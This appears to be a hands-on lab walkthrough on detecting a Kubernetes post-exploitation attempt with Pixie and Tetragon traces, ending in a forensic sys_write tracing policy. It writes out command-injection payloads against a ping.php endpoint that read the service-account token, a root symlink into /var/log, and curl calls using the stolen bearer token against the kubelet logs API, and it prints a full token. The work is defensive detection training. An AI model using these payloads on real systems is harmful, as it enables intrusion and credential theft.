
Zooming into the compromised pod by selecting the labels from the 2nd anomaly
Now, a symlink is bad. There is no argument, so lets do 2 things
(1) Double check , our second tool also saw the symlink on the node
px run -f /home/laborant/honeycluster/analysis/file_sourcer/tetragon/display_tetragon.pxl
  2025-06-16 13:18:42.191111 +0000 UTC  001f617b-5c7f-46cf-9a5b-97fa0df40de2  2025-06-16T13:18:41.519556403Z  cplane-01  process_exec
  {"dedup":"78fd39641f307f66a0cbc98a3bd917deexec",
  "parent":{"arguments":"-c \"ping -c 4 1.1.1.1;ln -s / /host/var/log/root_link\"","auid":4294967295,"binary":"/bin/sh","cwd":"/var/www/html","docker":"8b833a0fe65cc5fc3d941ad5b609db1","exec_id":"Y3BsYW5lLTAxOjE5OTY4Mzk4OTc3NDEwOjI4OTIwNA==","flags":"execve clone inInitTree","in_init_tree":true,"parent_exec_id":"Y3BsYW5lLTAxOjczNTE0ODQ3NTM3MDA6MTExMDE0","pid":289204,"pod":{"container":{"id":"containerd://8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937","image":{"id":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","name":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"name":"mywebapp-app","pid":33,"start_time":"2025-06-16T09:48:21Z"},"name":"webapp-mywebapp-67965968bb-p4d5x","namespace":"webapp","pod_labels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workload":"webapp-mywebapp","workload_kind":"Deployment"},"start_time":"2025-06-16T13:18:38.510351387Z","tid":289204,"uid":33},

  "process":{"arguments":"-s / /host/var/log/root_link","auid":4294967295,"binary":"/bin/ln","cwd":"/var/www/html","docker":"8b833a0fe65cc5fc3d941ad5b609db1","exec_id":"Y3BsYW5lLTAxOjE5OTcxNDA4MTgxMDIzOjI4OTI0Ng==","flags":"execve clone inInitTree","in_init_tree":true,"parent_exec_id":"Y3BsYW5lLTAxOjE5OTY4Mzk4OTc3NDEwOjI4OTIwNA==","pid":289246,"pod":{"container":{"id":"containerd://8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937","image":{"id":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","name":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"name":"mywebapp-app","pid":35,"start_time":"2025-06-16T09:48:21Z"},"name":"webapp-mywebapp-67965968bb-p4d5x","namespace":"webapp","pod_labels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workload":"webapp-mywebapp","workload_kind":"Deployment"},"start_time":"2025-06-16T13:18:41.519555841Z","tid":289246,"uid":33}}
(2) Lets have a look at the threat model of post-exploitation kubernetes:
| Attack | Step 0 | Step 1 | Step2 | Step3 |
|---|---|---|---|---|
| CE_VAR_LOG_SYMLINK | cat /proc/self/mounts | ln -s **/var/log * * | cat /var/run/secrets/kubernetes.io/serviceaccount/token | curl -sk -H "Authorization: Bearer $KUBE_TOKEN" https://$NODEIP:10250/logs/ |
Specific Response
Monitor the serviceaccount token via Tetragon (this is a very specific eBPF tool that we use whenever we have a clear idea
of what we are looking for and we want definitive proof)
Step 3: accessing the Token
curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/run/secrets/kubernetes.io/serviceaccount/token"
Lets check, if our trace picked it up... YES
 export-stdout {"process_kprobe":{"process":{"exec_id":"Y3BsYW5lLTAxOjI0ODMyNDk2MDc4MTQyOjM1Nzk3Nw==", "pid":357977, "uid":33, "cwd":"/var/www/html", "binary":"/bin/cat", "arguments":"/ │
│ run/secrets/kubernetes.io/serviceaccount/token", "flags":"execve clone inInitTree", "start_time":"2025-06-16T14:39:42.607453349Z", "auid":4294967295, "pod":{"namespace":"webapp", "name │
│ ":"webapp-mywebapp-67965968bb-p4d5x", "container":{"id":"containerd://8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937", "name":"mywebapp-app", "image":{"id":"ghcr.io/k │
│ 8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b", "name":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"}, "start │
│ _time":"2025-06-16T09:48:21Z", "pid":50}, "pod_labels":{"app.kubernetes.io/instance":"webapp", "app.kubernetes.io/name":"mywebapp", "pod-template-hash":"67965968bb"}, "workload":"webap │
│ p-mywebapp", "workload_kind":"Deployment"}, "docker":"8b833a0fe65cc5fc3d941ad5b609db1", "parent_exec_id":"Y3BsYW5lLTAxOjI0ODI5NDg1MzcyNzAwOjM1NzkzMw==", "refcnt":1, "tid":357977, "in_i │
│ nit_tree":true}, "parent":{"exec_id":"Y3BsYW5lLTAxOjI0ODI5NDg1MzcyNzAwOjM1NzkzMw==", "pid":357933, "uid":33, "cwd":"/var/www/html", "binary":"/bin/sh", "arguments":"-c \"ping -c 4 1.1. │
│ 1.1;cat /run/secrets/kubernetes.io/serviceaccount/token\"", "flags":"execve clone inInitTree", "start_time":"2025-06-16T14:39:39.596748646Z", "auid":4294967295, "pod":{"namespace":"web │
│ app", "name":"webapp-mywebapp-67965968bb-p4d5x", "container":{"id":"containerd://8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937", "name":"mywebapp-app", "image":{"id" │
│ :"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b", "name":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57b │
│ b"}, "start_time":"2025-06-16T09:48:21Z", "pid":48}, "pod_labels":{"app.kubernetes.io/instance":"webapp", "app.kubernetes.io/name":"mywebapp", "pod-template-hash":"67965968bb"}, "workl │
│ oad":"webapp-mywebapp", "workload_kind":"Deployment"}, "docker":"8b833a0fe65cc5fc3d941ad5b609db1", "parent_exec_id":"Y3BsYW5lLTAxOjczNTE0ODQ0OTM2NzU6MTExMDEz", "tid":357933, "in_init_t │
│ ree":true}, "function_name":"security_file_permission", "args":[{"file_arg":{"path":"/run/secrets/kubernetes.io/serviceaccount/..2025_06_16_13_51_49.426766093/token", "permission":"-w- │
│ r-Sr--"}}, {"int_arg":4}], "return":{"int_arg":0}, "action":"KPROBE_ACTION_POST", "policy_name":"enumerate-service-account", "return_action":"KPROBE_ACTION_POST"}, "node_name":"cplane- │
│ 01", "time":"2025-06-16T14:39:42.609331037Z"}
Important here: these tokens get accessed all the time, thats how kubernetes works. But the process tree lets us understand that it happened via injection into the parent process
"binary":"/bin/sh", "arguments":"-c \"ping -c 4 1.1. │
│ 1.1;cat /run/secrets/kubernetes.io/serviceaccount/token\""
What happened so far 🚨 We found 3 very very clear indicators that an attempt at a cluster-take over is immminent! 🚨
The attacker:
- knows the mount location of the logs
- created a symlink to those logs
- accessed the token from within a injection shell
Step 4: the actual attack (via network)
curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/run/secrets/kubernetes.io/serviceaccount/token"
export KUBE_TOKEN=...
export NODEIP=10.42.2.1
curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcurl%20-sk%20-H%20%22Authorization:%20Bearer%20$KUBE_TOKEN%22%20https://$NODEIP:10250/logs/root_link/var/lib/kubelet/pods/"


curl -sk -H "Authorization: Bearer $KUBE_TOKEN" https://$NODEIP:10250/logs/

curl -sk -H "Authorization: Bearer $KUBE_TOKEN" https://$NODEIP:10250/logs/root_link/var/lib/kubelet/pods/
laborant@dev-machine:honeycluster$
curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcurl%20-sk%20-H%20%22Authorization:%20Bearer%20$KUBE_TOKEN%22%20https://$NODEIP:10250/logs/root_link/var/lib/kubelet/pods/"

Handling connection for 8080

<pre><strong>Ping results for 1.1.1.1;curl -sk -H "Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im9scW1LZGk0cmExNzZBbHc2Tlh0UHZJQ0lRWHhpZHlhX1dFZmV3N3E2SkUifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNzgxNjE3OTA5LCJpYXQiOjE3NTAwODE5MDksImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwianRpIjoiZjRhNzZiZTQtNGZhNC00OTIxLThlYjktYWYyZGNlOWQ2MjgzIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJ3ZWJhcHAiLCJub2RlIjp7Im5hbWUiOiJjcGxhbmUtMDEiLCJ1aWQiOiIzMjE0NmVkYy0yNzQwLTQxMTYtOGQyYi1kNGMxNzY1OGViNGQifSwicG9kIjp7Im5hbWUiOiJ3ZWJhcHAtbXl3ZWJhcHAtNjc5NjU5NjhiYi1wNGQ1eCIsInVpZCI6IjYxNzEyNmVhLTZiNmQtNGIzMC1hNzgyLWYxMTNlNmY5Y2UxZCJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoiZGVmYXVsdCIsInVpZCI6ImU5NGY0YjNhLTVkNGItNGYxNS1iNzU1LTBlODU5OGJhODcxNyJ9LCJ3YXJuYWZ0ZXIiOjE3NTAwODU1MTZ9LCJuYmYiOjE3NTAwODE5MDksInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDp3ZWJhcHA6ZGVmYXVsdCJ9.WeePSBfDqOYp6zPS6Mi4w-Bxf1QjBZE0IcYhRJf2Bf6h-Wg5E-4LAZZD0oLiSvrl2fQjynmgngCYNyaqaAMRGL1hmpmonm4NDgUClM1NIj7qbpvTaPY9hqqtYr0u7bWL-cQ0KZ9R3xSrZzZCGGR5xDwbLZ1pIwAknpv_mXrGFyrCbKFY6k9niLlQ9pkUuyAz-hyuM33d1o7Nxbv33nSLvpGI7OKCvos3t51G9LUqIGFqDeNzGhu4lSEAETilu-6RSMVIPDb2OP2Djk9wbBi0J1yDi6JGMJps87xlcreo7FzIFdyncMItFNUxYw2HtBWR5qgzwrK8ieJmHhrPuMfaZg"
  https://172.16.0.2:10250/logs/root_link/var/lib/kubelet/pods/:
  </strong><br>PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.<br><span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=1 ttl=57 time=1.69 ms</span><br><span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=2 ttl=57 time=1.84 ms</span><br><span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=3 ttl=57 time=1.34 ms</span><br><span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=4 ttl=57 time=2.18 ms</span><br><br>--- 1.1.1.1 ping statistics ---<br>
  4 packets transmitted, 4 received, 0% packet loss, time 3005ms<br>rtt min/avg/max/mdev = 1.341/1.761/2.175/0.299 ms<br>
  Forbidden (user=system:serviceaccount:webapp:default, verb=get, resource=nodes, subresource(s)=[log])<br>
  </pre><strong>Return status:</strong> 0
So, now lets have a look at the HTTP logs
commands for getting HTTP traces
import px

# Parameters
target_pod_prefix = "webapp-mywebapp"
target_namespace = "webapp"
target_node_ip = "172.16.0.2"


df = px.DataFrame('conn_stats')

df.pod = df.ctx['pod']
df.namespace = df.ctx['namespace']
df = df[df.namespace == "webapp"]
df = df[df.remote_addr =="10.42.2.1"]

df = df['time_', 'pod', 'namespace', 'remote_addr', 'remote_port', 'bytes_sent', 'bytes_recv']

px.display(df, "webapp_to_node_connections")

Looks like no data went through to port 10250
The above (in the hint box) will show that 0 Bytes were transmitted

HTTP enrichment based on dynamic analysis

IF kubelet would talk unencrypted thats what it would look like
Note: the actual kubelet-traffic is https and we are currently implementing the https traces. The above is to be understood as a sketch
Forensic Action: we have a corrupted pod where cmds are injected into the /bin/sh
We hook into the IO stream of the pod where attacker is writing/injecting
Thus, we construct a kprobe (tetragon policy) of sys_write that
- matches the Binaries of all possible linux shells, and
- returns what is in the first 3 FDs (those correspond to STDIN STDOUT and STDERR)
apiVersion: cilium.io/v1alpha1
kind: TracingPolicy
metadata:
  name: "capture-stdin-stdout"
spec:
  kprobes:
    - call: "sys_write"
      syscall: true
      args:
      - index: 0
        type: "int"
      - index: 1
        type: "char_buf"
        sizeArgIndex: 3
      - index: 2
        type: "size_t"
      selectors:
      - matchBinaries:
        - operator: "In"
          values:
          #- "/usr/bin/sh"
          - "/bin/sh"  # we KNOW it was this shell not any other
          #- "/usr/bin/bash"
          #- "/bin/bash"
          #- "/usr/bin/zsh"
          #- "/bin/zsh"
          #- "/usr/bin/dash"
          #- "/bin/dash"
          followChildren: true
        matchArgs:
        - index: 0
          operator: "Equal"
          values:
          - "1"
          - "2"
          - "3"
Trace STDI/O and save it forensically
{
  "process_kprobe": {
    "process": {
      "exec_id": "Z2tlLWs4cy1jYWFzLTAwMDktYmV0YS11c2VyLXBvb2wtNWE3ZTEwZjItY2J3aDoyNDgwMTE1NDQ0Mjk2NTg6NjEwOTEw",
      "pid": 610910,
      "cwd": "/root",
      "binary": "/bin/sh",
      "flags": "execve clone inInitTree",
      "pod": {
        "namespace": "webapp",
        "container": {
          "name": "webapp",
          "image": {
            "id": "docker.io/entlein/webapp@sha256:20a693028fb3b3e461e335a3a3776f2f962b452774dbe884d52cbd335181d5ff",
          },
        },
        "pod_labels": {
          "app.kubernetes.io/name": "webapp"
        },
        "workload": "webapp-mywebapp",
        "workload_kind": "Deployment"
      },
      "docker": "1e861d7b72550e7ba59319b0b51ea08",
      "parent_exec_id": "Z2tlLWs4cy1jYWFzLTAwMDktYmV0YS11c2VyLXBvb2wtNWE3ZTEwZjItY2J3aDoyNDgwMDkyMTcwMjMwMjY6NjEwODU3",
    },
    "parent": {
      "exec_id": "Z2tlLWs4cy1jYWFzLTAwMDktYmV0YS11c2VyLXBvb2wtNWE3ZTEwZjItY2J3aDoyNDgwMDkyMTcwMjMwMjY6NjEwODU3",
      "pid": 610857,
      "cwd": "/var/www/html",
      "binary": "/bin/ping",
      "arguments": "-D -R",
      "flags": "execve rootcwd clone inInitTree",
      ...
      "parent_exec_id": "Z2tlLWs4cy1jYWFzLTAwMDktYmV0YS11c2VyLXBvb2wtNWE3ZTEwZjItY2J3aDoyNDY2MjQwODAwMDAwMDA6NTkyODU0",
      "in_init_tree": true
    },
    "function_name": "__x64_sys_write",
    "args": [
      {
        "int_arg": 2
      },
      {
        "bytes_arg": "R3V0ZW4gTW9yZ2VuIHpzYW1lICEK"
      },
      {
        "size_arg": "29"
      }
    ],
    "action": "KPROBE_ACTION_POST",
    "policy_name": "capture-stdin-stdout",
    "return_action": "KPROBE_ACTION_POST"
  },
  "node_name": "gke-k8s-caas-0009-beta-user-pool-5a7e10f2-cbwh",
}
echo R3V0ZW4gTW9yZ2VuIFN0YWNrSVQK|base64 -d
Guten Morgen zsame!
Last step: Visualization in STIX attack trees
We can also analyse visually if IoCs match the kubernetes threat model and if they do: they are converted
into STIX
STIX is a Cyber-Threat-Intelligence Sharing Standard
